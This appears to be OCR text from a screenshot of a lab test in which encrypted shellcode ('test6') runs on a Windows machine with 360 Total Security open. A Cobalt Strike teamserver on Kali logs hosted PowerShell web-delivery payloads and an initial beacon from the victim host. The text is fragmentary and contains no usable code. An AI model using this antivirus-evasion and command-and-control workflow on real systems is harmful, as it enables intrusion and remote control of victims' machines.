 shell
E:\mygo\shellcode_test\test6.
2024/12/26 17:43:05 解密成功
全卫士13
AI 办公
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
1 2 3 4
2
Trash
beacon_x6...
File System
output.bin
Home
beacon_x6...
work
payload_x6...
else
File Actions Edit View
ile Actions Edit View Help
(root㉿kali)-[/home/…/Desk
# ./teamserver 192.168.230.
] Will use existing X509 ce
] Starting teamserver
] Team Server Version: 4.8
] Setting 'https.protocols'
] Loading keystrokes.
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
exter... int... listen... user com... note proc... pid arch last sleep
192.... 10.1... 11 zhao... ZZZ... test6... 2596 x64 6s 1 minute
Event Log X
12/26 04:39:14 *** System Startup hosted Scripted Web Delivery (powershell) @
http://192.168.230.139:1234/a
12/26 04:39:14 *** System Startup hosted Scripted Web Delivery (powershell) @
http://192.168.230.139:1111/a
12/26 04:39:14 *** System Startup hosted Scripted Web Delivery (powershell) @
http://192.168.230.129:80/a
12/26 04:39:28 *** neo has joined.
12/26 04:43:05 *** initial beacon from zhaotianyu2003 *@10.111.5.116 (ZZZZTY)
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G